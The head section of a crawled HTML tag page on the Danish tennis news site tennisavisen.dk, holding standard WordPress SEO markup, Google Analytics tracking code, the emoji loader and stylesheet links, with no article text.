

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tag/te-u12-portugal/
body_size: 29787
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TE U12 Portugal-</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tag/te-u12-portugal/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tennisavisen.dk/tag/te-u12-portugal/","url":"https://www.tennisavisen.dk/tag/te-u12-portugal/","name":"TE U12 Portugal-","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tag/te-u12-portugal/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tag/te-u12-portugal/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2015/04/I1T3745.jpg","breadcrumb":{"@id":"https://www.tennisavisen.dk/tag/te-u12-portugal/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tag/te-u12-portugal/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2015/04/I1T3745.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2015/04/I1T3745.jpg","width":1074,"height":716,"caption":"Tennisspilleren Sille Larsen. Foto: Sportsfotograf.com."},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tag/te-u12-portugal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"TE U12 Portugal"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; TE U12 Portugal-tag-feed" href="https://www.tennisavisen.dk/tag/te-u12-portugal/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tag\/te-u12-portugal\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
